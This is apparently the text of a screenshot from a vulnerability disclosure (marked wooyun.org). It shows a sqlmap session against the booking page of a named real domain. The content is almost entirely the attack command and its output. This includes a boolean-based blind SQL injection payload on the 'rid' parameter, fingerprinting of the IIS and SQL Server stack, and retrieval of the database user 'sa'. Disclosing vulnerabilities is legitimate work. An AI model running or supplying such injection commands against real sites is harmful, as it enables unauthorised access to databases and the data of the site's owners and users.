 C:\Python27\SqlMap>sqlmap.py -u meeting.cthy.com/booking/?rid=81 --current-user
sqlmap {1.0-dev-nongit-20150505}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:25:42
[18:25:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:25:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: rid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: rid=81 AND 2043=2043
---
[18:25:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:25:44] [INFO] fetching current user
[18:25:44] [INFO] resumed: sa
current user: 'sa'
[18:25:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\meeting.cthy.com'
[*] shutting down at 18:25:44
www.wooyun.org